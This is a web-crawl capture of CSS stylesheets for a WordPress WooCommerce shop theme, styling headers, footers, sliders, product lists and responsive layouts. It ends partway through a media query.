    background: #222;
}

.header-style9 .primary-menu .navbar-inner > .nav > li ul {
    text-align: left;
}

.rtl .header-style9 .primary-menu .navbar-inner > .nav > li ul {
    text-align: right;
}

.header-style9 .primary-menu .navbar-inner > .nav > li.active > a, .header-style9 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #222;
}

.header-style9 .primary-menu.sticky-menu {
    box-shadow: 0px 1px 1px #666;
}

.rtl .header-style9 #main-menu .primary-menu .navbar-inner {
    float: none;
}

.page-template-page-home .header-style9 .primary-menu .navbar-inner {
    border-bottom: none;
}

.header-style9 #header .header-msg .sidebar-top .widget #lang_sel ul li a:hover, .header-style9 #header .header-msg .sidebar-top .widget .currency_w > li > a:hover {
    color: #da251c;
}

.page-id-7259 .breadcrumbs {
    display: none;
}

.index9-tab {
    margin-bottom: 40px;
}

.index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul {
    text-align: center;
}

.index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: none;
    display: inline-block;
}

.index9-ship {
    overflow: hidden;
    margin: 0 -15px;
}

.index9-ship .banner-wrap {
    background: #f2f2f2;
    padding: 24px 0 10px 0;
    text-align: center;
    margin-bottom: 10px;
    border: 2px transparent solid;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap span {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    font-size: 0;
}

.rtl .index9-ship .banner-wrap span {
    margin-left: 10px;
    margin-right: 0;
}

.index9-ship .banner-wrap .icon1 {
    background: url(../assets/img/icon1.png) no-repeat center center;
    width: 27px;
    height: 36px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .icon2 {
    background: url(../assets/img/icon2.png) no-repeat center center;
    width: 53px;
    height: 32px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .icon3 {
    background: url(../assets/img/icon3.png) no-repeat center center;
    width: 33px;
    height: 34px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .icon4 {
    background: url(../assets/img/icon4.png) no-repeat center center;
    width: 34px;
    height: 34px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .banner-cout {
    display: inline-block;
    text-align: left;
}

.rtl .index9-ship .banner-wrap .banner-cout {
    text-align: right;
}

.index9-ship .banner-wrap .banner-cout h3 {
    margin-bottom: 0;
    font-size: 18px;
}

.index9-ship .banner-wrap .banner-cout h3 a {
    font-size: 14px;
    font-weight: 500;
}

.index9-ship .banner-wrap .banner-cout p {
    font-size: 12px;
    color: #999;
}

.index9-ship .banner-wrap:hover {
    border-color: #da251c;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
    cursor: pointer;
    background: #fff;
}

.index9-ship .banner-wrap:hover .icon1 {
    background: url(../assets/img/blue/icon11.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap:hover .icon2 {
    background: url(../assets/img/blue/icon21.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap:hover .icon3 {
    background: url(../assets/img/blue/icon31.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap:hover .icon4 {
    background: url(../assets/img/blue/icon41.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.category-ajax-slider {
    position: relative;
}

.category-ajax-slider .order-title {
    margin-bottom: 30px;
}

.category-ajax-slider .order-title h2 {
    text-align: center;
    border-bottom: 2px #ddd solid;
    font-size: 16px;
    text-transform: uppercase;
}

.category-ajax-slider .order-title h2 strong {
    position: relative;
    padding: 10px 0;
    display: block;
}

.category-ajax-slider .order-title h2 strong:before {
    content: "";
    height: 2px;
    background: #ea3a3c;
    width: 100px;
    position: absolute;
    left: 50%;
    margin-left: -50px;
    bottom: -2px;
}

.category-ajax-slider .sw-tab-slider {
    margin-bottom: 0;
}

.category-ajax-slider .sw-tab-slider ul {
    border: none;
    margin: 0;
}

.category-ajax-slider .sw-tab-slider ul .slick-list {
    text-align: center;
    border-right: 1px #ddd solid;
}

.rtl .category-ajax-slider .sw-tab-slider ul .slick-list {
    border-right: 0;
    border-left: 1px #ddd solid;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide {
    border-left: 1px #ddd solid;
    border-top: 1px #ddd solid;
    border-bottom: 1px #ddd solid;
    padding: 0;
}

.rtl .category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide {
    border-right: 1px #ddd solid;
    border-left: 0;
}

.rtl .category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide:last-child {
    border-right: 1px #ddd solid;
    border-left: 0;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide a {
    padding: 15px 15px 8px 15px;
    display: block;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide a .item-image img {
    display: inline-block;
    vertical-align: top;
    min-height: 30px;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide a .item-content h3 {
    font-size: 14px;
    padding-top: 10px;
    font-weight: 500;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide:last-child {
    border-left: 1px #ddd solid;
    border-right: 0;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide:hover {
    background: #f2f2f2;
    border-width: 1px 0 1px 1px;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide.active {
    background: #f2f2f2;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide.active .item-content h3 {
    color: #da251c;
}

.category-ajax-slider .sw-tab-slider.responsive-slider .res-button {
    display: none !important;
}

.category-ajax-slider .tab-content .woo-slider-default .resp-slider-container {
    margin: 0;
}

.category-ajax-slider .tab-content .woo-slider-default .resp-slider-container .slick-slider .slick-slide {
    margin: 0;
    border: 1px #ddd solid;
}

.category-ajax-slider .tab-content .woo-slider-default .resp-slider-container .slick-slider .slick-slide .item-wrap {
    border: none;
    margin: 0;
}

.category-ajax-slider .res-button {
    width: 24px;
    height: 24px;
    top: 8px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    margin-top: 0;
}

.category-ajax-slider .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.rtl .category-ajax-slider .res-button.slick-prev {
    left: 30px;
    right: auto;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.category-ajax-slider .res-button.slick-next {
    right: 0;
}

.rtl .category-ajax-slider .res-button.slick-next {
    left: 0;
    right: auto;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.rtl .category-ajax-slider .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.rtl .category-ajax-slider .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.index9-blog .responsive-post-slider .resp-slider-container .box-slider-title {
    text-align: center;
}

.index9-blog .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    width: 100px;
    left: 50%;
    margin-left: -50px;
}

.rtl .index9-blog .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    right: auto;
}

.footer-style9 {
    padding-top: 45px;
}

.footer-style9 .sidebar-footer-style9-left {
    font-size: 14px;
    color: #666;
    border-right: 1px #ddd solid;
}

.rtl .footer-style9 .sidebar-footer-style9-left {
    border-right: 0;
    border-left: 1px #ddd solid;
}

.footer-style9 .sidebar-footer-style9-left h3 {
    font-size: 18px;
    border-bottom: 0;
    color: #222;
    font-weight: 500;
}

.footer-style9 .sidebar-footer-style9-left p {
    line-height: 24px;
}

.footer-style9 .sidebar-footer-style9-left .contact-us {
    margin: 34px 0 24px 0;
}

.footer-style9 .sidebar-footer-style9-left .contact-us li {
    padding: 0 0 15px 0;
}

.footer-style9 .sidebar-footer-style9-left .contact-us li span {
    margin: 0 5px 0 0;
    color: #da251c;
}

.footer-style9 .sidebar-footer-style9-left .contact-us li .fa-mobile {
    margin-left: 2px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content {
    margin-bottom: 15px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content {
    position: relative;
    min-height: 36px;
    background: #fff;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-email {
    width: 100%;
    height: 36px;
    background-color: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 0;
    padding-left: 10px;
    padding-right: 112px;
}

.rtl .footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-email {
    padding-right: 10px;
    padding-left: 112px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-submit {
    height: 36px;
    line-height: 36px;
    position: absolute;
    border: none;
    border-radius: 0;
    background-color: #da251c;
    right: 0;
    top: 0;
    color: #fff;
    padding: 0 15px;
    font-size: 14px;
    text-transform: uppercase;
}

.rtl .footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-submit {
    left: 0;
    right: auto;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .newsletter-submit:hover {
    background-color: #87a5dc;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap .block-content .newsletter-content .ajax-loader {
    display: none;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap ul li {
    display: inline-block;
    vertical-align: top;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap ul li a {
    font-size: 18px;
    margin: 0 20px 0 0;
    line-height: 20px;
}

.footer-style9 .sidebar-footer-style9-left .socials-wrap ul li a span {
    margin: 0;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider {
    padding: 0 15px;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider h3 {
    font-size: 18px;
    border-bottom: 0;
    color: #222;
    font-weight: 500;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item {
    padding: 11px 0 0 0;
    border-bottom: 1px #ddd solid;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-say-info .image-client {
    width: 90px;
    margin: 5px 10px 0 0;
}

.rtl .footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-say-info .image-client {
    margin: 5px 0 0 10px;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment {
    overflow: hidden;
    font-size: 14px;
    line-height: 24px;
    margin: 0 0 10px 0;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client {
    font-style: normal;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client h2 {
    margin: 0;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client h2 a {
    font-size: 16px;
    color: #da251c;
    font-weight: 500;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-inner .item .client-comment .name-client h2 a:hover {
    color: #386ac5;
}

.footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider .testimonial-slider .carousel-indicators {
    display: none;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 {
    padding-top: 8px;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column:first-child {
    border-left: 0;
}

.rtl .footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column:first-child {
    border-right: 0;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column .footer-border {
    padding-top: 0;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column ul li {
    padding-bottom: 7px;
}

.footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column ul li a {
    font-size: 14px;
}

.footer-style9 .copyright9 {
    background: #333;
    color: #fff;
    padding-top: 32px;
    margin-top: 36px;
}

.footer-style9 .copyright9 .box-1 {
    padding-bottom: 15px;
}

.footer-style9 .copyright9 .box-1 .icon-sp {
    float: left;
    margin-right: 10px;
}

.rtl .footer-style9 .copyright9 .box-1 .icon-sp {
    float: right;
    margin-right: 0;
    margin-left: 10px;
}

.footer-style9 .copyright9 .box-1 .icon-sp i {
    font-size: 36px;
    color: #da251c;
}

.footer-style9 .copyright9 .box-1 .content-sp {
    overflow: hidden;
}

.footer-style9 .copyright9 .box-1 .content-sp a {
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.footer-style9 .copyright9 .box-1 .content-sp a:hover {
    color: #da251c;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.footer-style9 .copyright9 .box-1 .content-sp span {
    color: #9e9e9e;
    line-height: 30px;
    font-size: 14px;
}

.footer-style9 .copyright9 .box-footer-sp {
    position: relative;
}

.footer-style9 .copyright9 .box-footer-sp:before {
    content: "";
    width: 2px;
    height: 60px;
    left: -18px;
    top: -6px;
    position: absolute;
    background: #5c5c5c;
    -webkit-transform: rotate(25deg);
    -ms-transform: rotate(25deg);
    transform: rotate(25deg);
}

.rtl .footer-style9 .copyright9 .box-footer-sp:before {
    left: auto;
    right: -18px;
}

.footer-style9 .copyright9 .copy-payment {
    padding: 20px 0;
    border-top: 1px rgba(255,255,255,0.1) solid;
}

.footer-style9 .copyright9 .copy-payment .copyright-text a {
    color: #da251c;
}

.footer-style9 .copyright9 .copy-payment .copyright-text a:hover {
    color: #386ac5;
}

.slid9-top {
    text-transform: uppercase;
}

.slid9-top p {
    font-size: 20px !important;
    margin-bottom: 6px !important;
}

.slid9-top h3 {
    font-size: 40px !important;
    font-weight: 500;
}

.slid9-snow {
    text-transform: uppercase;
    color: #fff !important;
    text-decoration: underline;
}

.slid9-snow:hover {
    color: #da251c !important;
    text-decoration: underline;
}

.rtl .home9-banner-right .wpb_single_image {
    margin-right: -20px !important;
    margin-left: 0 !important;
}

#header .header-msg .widget_text {
    float: left !important;
    font-size: 12px;
    color: #444;
}

.topsearch-entry {
    border: 1px solid #ddd;
    display: block;
    position: relative;
    width: 80%;
    margin: 0 auto;
}

.topsearch-entry .cat-wrapper {
    display: none
}

.hlineRight {
    float: right;
    width: 100%;
    letter-spacing: .2px;
    color: #666;
    margin-top: 10px;
}

.hlineRight img {
    display: inline-block;
    float: left;
    height: 50px;
    margin-right: 10px
}

.hlineRight p {
    font-weight: normal;
    font-size: 12px;
    margin-top: 0
}

.hlineRight span {
    font-weight: 500;
    color: #da251c;
    font-size: 15px
}

.menu-lien-he a {
    border: none !important
}

.thongtinfooter2 {
    color: #222;
    margin: 10px 0 0 0;
    display: inline-block;
    clear: both;
    width: 100%;
    font-size: 12px;
}

p {
    margin: 4px 0
}

.thongtinfooter2 h3 {
    color: #da251c;
    font-size: 16px;
    font-weight: 500;
    padding-bottom: 5px
}

.thongtinfooter2 ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.thongtinfooter2 ul li {
    min-height: 30px
}

.thongtinfooter2 .col-md-3 {
    padding: 0
}

.thongtinfooter2 .col-md-4 {
    padding: 0
}

.thongtinfooter2 .col-md-5 {
    padding: 0
}

.wpb_gmaps_widget {
    display: none
}

.showSPHome {
}

.lsHome,.showAllProHome, .products-wrapper, .related {
    border-bottom: 3px solid #da251c;
    border: 0;
    margin-top: 0;
}

.lsHome h2 i, .related h2 i {
    font-size: 12px;
}

.lsHome h2, .related h2 {
        margin: 0;
        display: inline-block;
        height: 37px;
        border: none;
        box-shadow: none;
        line-height: 37px;
        padding-left: 5px;
        font-weight: 500;
        position: relative;
        text-transform: uppercase;
        padding: 0 30px 0 10px;
        text-shadow: none;
        font-size: 14px;
        background: #da251c;
        position:relative;
}
.lsHome h2:after, .related h2:after {
    border-right: 25px solid #0000;
    border-bottom: 37px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -25px;
    top: 0;
    width: 0;
}
.lsHome h2, .related h2 {position:relative;color:#FFF;}
.lsHome h2 a, .related h2 a {color:#FFF;}
.lsHome h2:after,.related h2:after{border-right: 25px solid #0000;border-bottom: 37px solid #da251c;content: "";display: inline-block;height: 0;position: absolute;right: -25px;top: 0;width: 0;/* border-image: url(/lib/tcat.png) 30 round; */}
.related h2:first-child {
    padding: 0 20px 0 15px;
    height: 37px;
}
.lsHome .vc_col-md-4 .block-title h2 {
    display: block;
    margin: 0;
    padding: 0;
}
.lsHome .vc_col-md-4 .block-title h2:after {display:none}
.lsHome .top-tab-slider {
    border-bottom: 3px solid #da251c;
}

.lsHome .top-tab-slider h2 {
    height: 37px;
    text-indent: 11px;
}

.lsHome .top-tab-slider h2 span {
}

.lsHome .top-tab-slider h2 strong {
    position: relative;
    display: inline-block;
    text-indent: 20px;
}

.lsHome .top-tab-slider h2 strong:before {
}

.lsHome h2:before, .related h2:before {
    border-right: 30px solid transparent;
    border-bottom: 40px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -30px;
    top: 0;
    width: 0;
    -webkit-font-smoothing: antialiased;
    display: none;
}

.lsHome .top-tab-slider h2:before {
    content: "\f0c9";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #fff;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 0;
    left: 0;
}

.lsHome .top-tab-slider h2:after {
    border-right: 30px solid #0000;
    border-bottom: 40px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -30px;
    top: 0;
    width: 0;
}

.lsHome .viewall {
    display: inline-block;
    text-align: right;
    color: #444;
    line-height: 40px;
    font-size: 10px;
    display: none;
}

.lsHome .viewall a {
    color: #444;
    font-size: 11px;
}

.lsHome .viewall i {
    color: #444;
    font-size: 10px;
}

.showAllProHome, .products-wrapper, .related {
}

.showAllProHome ul, .products-wrapper ul, .related ul {
    list-style: none;
    margin: 0;
}

.showAllProHome ul li, .products-wrapper ul li, .related ul li {
    padding: 5px;
}

.showAllProHome ul li:hover, .products-wrapper ul li:hover, .related ul li:hover {
}

.showAllProHome ul li:hover img, .products-wrapper ul li:hover img, .related ul li:hover img {
    /*-webkit-transform: rotate(5deg) scale(1.5);
    -ms-transform: rotate(5deg) scale(1.5);
    transform: rotate(5deg) scale(1.5);*/
    opacity: 0.8;
}

.showAllProHome ul li a, .products-wrapper ul li a, .related ul li a {
}
.showAllProHome ul li a:hover, .products-wrapper ul li a:hover, .related ul li a:hover {
    color:#da251c;
    text-decoration:none
}

.showAllProHome ul li img, .products-wrapper ul li img, .related ul li img {
    -webkit-transition: all 0.4s;
    -khtml-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    max-width: 90%;
    margin: 0 auto;
    opacity: 1 !important;
}

.showAllProHome ul li img:hover {
}

.widget ul.vertical-megamenu {
    margin: 0 !important;
    padding: 0 !important;
}

.widget ul.vertical-megamenu li {
}

.widget ul.vertical-megamenu li a {
    color: #333;
}

.widget ul.vertical-megamenu li a:hover {
}

.widget ul.vertical-megamenu li:hover {
}

.widget ul.vertical-megamenu li:hover a {
    /* background: #fafafa !important; */
    /* font-weight:normal !important; */
}

.widget ul.vertical-megamenu li:hover ul li a {
    background: none !important;
}

.product-category {
    min-height: 250px;
    margin-bottom: 15px;
    border: #DDD 1px solid;
}

.product-category > a {
}

.product-category > a > img {
    max-width: 90%;
    margin: 5px auto;
}

.product-category > a > h2 {
    font-size: 14px;
    width: 90%;
    margin: 0 auto;
    font-weight: normal;
    line-height: 1.3;
    font-family: Arial !important;
    color: #da251c;
}

.product-category > img {
}

mark {
}

@media (max-width: 480px) {
    .products-loop.grid li {
        width: 50% !important;
        min-height: 310px;
        display: inline-block;
    }

    .products-loop.grid .clear_sm {
        clear: none;
    }
}

#billing_country_field {
    display: none
}

.more-link:hover {
    border: #da251c 1px solid;
    background: #fcfcfc
}

.more-link {
    display: block;
    padding: 4px 5px;
    margin: 15px 0 5px 0;
    width: 120px;
    text-align: center;
    border-radius: 0;
    font-size: 14px;
    font-weight: normal;
    text-decoration: none;
    background: #da251c;
    color: #FFF;
    border: #CCC 1px solid;
    float:right;
}

.woocommerce ul.product_list_widget li img {
    float: left;
    width: 50px;
    height: 50px;
    margin-right: 7px;
}

.woocommerce ul.product_list_widget li {
    line-height: 1.4
}

.woocommerce ul.product_list_widget li .gialienheins {
    display: none
}

.woocommerce ul.product_list_widget li .giabanins{
    display: none
}

.vertical_megamenu .nav.vertical-megamenu > li > a:hover, .vertical_megamenu .nav.vertical-megamenu > li:hover > a {
    background:none !Important
}
.tagged_as a, .posted_in a {color:#da251c}
.infoFooter {
    margin: 20px 0;
    width: 100%;
    display: inline-block;
    background: #da251c;
    min-height: 40px;
    line-height: 38px;
}
.infoFooter li {
    width: 33.33%;
    float: left;
    color: #FFF;
    font-size: 16px;
}
.infoFooter li a {
    color: #FFF;
}
.infoFooter li i {
    color: #FFF;
}
@media(max-width:1100px) {
.infoFooter li {
    width: 100%;
    float: none;
    color: #FFF;
}
}

--- FILE ---
content_type: text/css
request_url: https://vietsafe.net/wp-content/themes/techno_shop/css/app-responsive.css
body_size: 9003
content:
@-ms-viewport {
  width: device-width;
}
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
@media (min-width: 1200px) {
  .rtl [class*="col-lg-"],
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
  .client-wrapper-b {
    position: relative;
  }
  .sidebar-above-footer .socials-wrap {
    height: 70px;
    margin-top: -12px;
    margin-right: -15px;
  }
  .sidebar-above-footer .socials-wrap ul li a {
    height: 70px;
    line-height: 70px;
  }
}
@media (min-width: 1200px) and (max-width: 1366px) {
  .slid8-snow {
    margin-top: 50px !important;
    display: block;
  }
  .banner8-sub-cate .sub-cate-info {
    top: 48%;
  }
  .banner8-sub-cate .sub-cate-info h2 {
    font-size: 20px;
    margin-bottom: 20px;
  }
  .banner8-sub-cate .sub-cate-info p {
    font-size: 14px;
  }
  .banner8-sub-cate .sub-cate-info a {
    font-size: 10px;
  }
}
@media (max-width: 1199px) {
  .box-layout .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    background: #fff;
  }
  .box-layout .countdown-slider .slick-slide .item-wrap {
    padding: 13px;
  }
  .quickview-container {
    border: none;
  }
  .header-style5 #main-menu .sidebar-top-menu .widget .top-search {
    width: 40px;
    height: 40px;
    background: #e82325;
    position: relative;
    margin: 0;
    cursor: pointer;
  }
  .header-style5 #main-menu .sidebar-top-menu .widget .top-search:hover .topsearch-entry {
    display: block;
  }
  .header-style5 #main-menu .sidebar-top-menu .widget .top-search:before {
    content: "\f002";
    font-family: fontawesome;
    font-size: 20px;
    color: #fff;
    width: 100%;
    display: inline-block;
    line-height: 40px;
    text-align: center;
  }
  .header-style5 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry {
    position: absolute;
    top: 40px;
    z-index: 69;
    right: 0px;
    display: none;
    background-color: #e82325;
    padding: 10px;
    width: 382px;
  }
  .header-style5 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .icon-search {
    top: 16px;
    right: 10px;
  }
  .rtl .header-style5 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry {
    right: auto;
    left: 0;
  }
  .rtl .header-style5 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .icon-search {
    right: auto;
    left: 10px;
  }
  .header-style3 #main-menu .sidebar-top-menu .widget .top-search {
    width: 50px;
    height: 50px;
    border-left: 1px solid #474e58;
    position: relative;
    margin: 0;
    cursor: pointer;
  }
  .rtl .header-style3 #main-menu .sidebar-top-menu .widget .top-search {
    border-left: 0;
    margin: 0px;
    padding: 0 9px;
    border-right: 1px solid #474e58;
  }
  .rtl .header-style3 #main-menu .sidebar-top-menu .widget .top-search:hover {
    border-top-left-radius: 6px;
    -webkit-border-top-left-radius: 6px;
    -moz-border-top-left-radius: 6px;
    border-top-right-radius: 0;
    -webkit-border-top-right-radius: 0;
    -moz-border-top-right-radius: 0;
  }
  .rtl .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry {
    right: auto;
    left: 0;
  }
  .header-style3 #main-menu .sidebar-top-menu .widget .top-search:hover {
    background-color: #474e58;
    border-top-right-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-right-radius: 6px;
  }
  .header-style3 #main-menu .sidebar-top-menu .widget .top-search:hover .topsearch-entry {
    display: block;
  }
  .header-style3 #main-menu .sidebar-top-menu .widget .top-search:before {
    content: "\f002";
    font-family: fontawesome;
    font-size: 20px;
    color: #fff;
    width: 100%;
    display: inline-block;
    line-height: 50px;
    text-align: center;
  }
  .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry {
    position: absolute;
    top: 50px;
    right: 0px;
    display: none;
    background-color: #474e58;
    padding: 10px;
    width: 382px;
  }
  .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .icon-search {
    top: 16px;
    right: 10px;
  }
  .header-style4 .vertical_megamenu:hover .wrapper_vertical_menu,
  .header-style6 .vertical_megamenu:hover .wrapper_vertical_menu {
    display: block;
  }
  .header-style4 .wrapper_vertical_menu,
  .header-style6 .wrapper_vertical_menu {
    display: none;
    width: 125%;
  }
  .banner5 .wpb_single_image.vc_align_center {
    text-align: center;
    float: left;
    width: 50%;
    margin: 0 0 30px 0 !important;
  }
  .quantity .minus {
    bottom: 1px;
  }
  .single-product-top .product-images #flex-thumbnail .flex-viewport {
    height: 327px;
    overflow: hidden;
  }
  #socials {
    margin-bottom: 10px;
  }
  .block-image-static {
    text-align: center;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .banner-category {
    display: none;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item {
    width: 33.2%;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .banner-category {
    display: none;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item {
    width: 50%;
  }
  .banner-bt-left .banner-bt h3 {
    font-size: 16px;
  }
  .banner-bt-left .banner-bt p {
    font-size: 13px;
  }
  .banner-bt-right .banner-bt2 h3 {
    font-size: 30px;
  }
  .banner-bt-right .banner-bt2 p {
    font-size: 18px;
  }
  .category-ajax-slider .sw-tab-slider ul .slick-list {
    border-right: 1px #ddd solid;
  }
  .home9-banner-top.vc_custom_1473158132074 {
    margin-bottom: 20px !important;
  }
  .slid8-snow {
    display: none;
  }
  .slid8-top h4 {
    font-size: 18px !important;
  }
  .slid8-top h3 {
    font-size: 32px !important;
    line-height: 34px !important;
  }
  .slid9-top h3 {
    font-size: 30px !important;
    line-height: 30px !important;
  }
  .slid9-snow {
    display: block;
    margin-top: 10px !important;
  }
  .header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 0;
  }
  .rtl .header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 1px #666 solid;
    border-right: 1px #666 solid;
  }
  .banner8-sub-cate .sub-cate-info {
    top: 48%;
  }
  .banner8-sub-cate .sub-cate-info h2 {
    font-size: 20px;
    margin-bottom: 20px;
  }
  .banner8-sub-cate .sub-cate-info p {
    font-size: 14px;
  }
  .banner8-sub-cate .sub-cate-info a {
    font-size: 10px;
  }
  .aboutv1-testimo .vc_separator h4 {
    font-size: 15px;
    white-space: nowrap;
    letter-spacing: 0;
  }
  .rtl .vc_custom_1431336958268,
  .rtl .vc_custom_1431336979078,
  .rtl .vc_custom_1431336940896 {
    margin-right: 0 !important;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item,
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item,
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item {
    margin-top: 0;
  }
}
@media (min-width: 992px) and (max-width: 1190px) {
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
  .box-layout {
    width: 970px;
  }
  .header-style4 .vertical_megamenu-header:hover .vc_wp_custommenu .wrapper_vertical_menu,
  .header-style6 .vertical_megamenu-header:hover .vc_wp_custommenu .wrapper_vertical_menu {
    display: block;
  }
  .header-style4 .sidebar-top-menu .top-search input,
  .header-style6 .sidebar-top-menu .top-search input {
    width: 380px;
  }
  .box-layout .header-style4 .sidebar-top-menu .top-search input,
  .box-layout .header-style6 .sidebar-top-menu .top-search input {
    width: 320px;
  }
  .header-style4 .vertical_megamenu:hover .wrapper_vertical_menu,
  .header-style6 .vertical_megamenu:hover .wrapper_vertical_menu {
    display: block;
  }
  .header-style4 .wrapper_vertical_menu,
  .header-style6 .wrapper_vertical_menu {
    display: none;
    width: 125%;
  }
  .sidebar-above-footer .socials-wrap {
    height: 70px;
    margin-top: -12px;
    margin-right: -15px;
  }
  .sidebar-above-footer .socials-wrap ul li a {
    height: 70px;
    line-height: 70px;
  }
  .sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    width: 306px;
  }
